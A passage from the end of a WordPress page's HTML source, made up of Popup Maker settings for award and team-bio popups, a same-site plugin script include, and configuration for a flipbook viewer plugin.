top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":745,"slug":"award-2017-three"},"pum-741":{"triggers":[{"type":"click_open","settings":{"extra_selectors":".lc-awards-col-2017-2 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":741,"slug":"award-2017-two"},"pum-439":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-awards-col-2017-1 .vc_column-inner"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"86","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":0,"close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"enterprise-blue","id":439,"slug":"award-2017-one"},"pum-243":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-alex"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":243,"slug":"alexander-burch"},"pum-241":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-debra"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":241,"slug":"debra-gelety"},"pum-239":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-kat"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":239,"slug":"kat-saucedo"},"pum-233":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-aleah"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":233,"slug":"aleah-canchola"},"pum-231":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-becky"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":231,"slug":"becky-eppihimer"},"pum-228":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-laurie"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":228,"slug":"laurie-colburn"},"pum-226":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-renee"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":226,"slug":"renee-robins"},"pum-91":{"triggers":[{"type":"click_open","settings":{"cookie_name":"","extra_selectors":".lc-team-view-more-lori"}}],"cookies":[],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"89","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center top","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":false,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"framed-border","id":91,"slug":"lori-carroll"}};
/* ]]> */
</script>
<script type="text/javascript" src="//www.loricarroll.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1761990134&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script data-cfasync="false">
window.dFlipLocation = 'https://www.loricarroll.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
window.dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
</script>
<script></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.809 seconds, on January 17, 2026 @ 1:43 pm --><!-- via php -->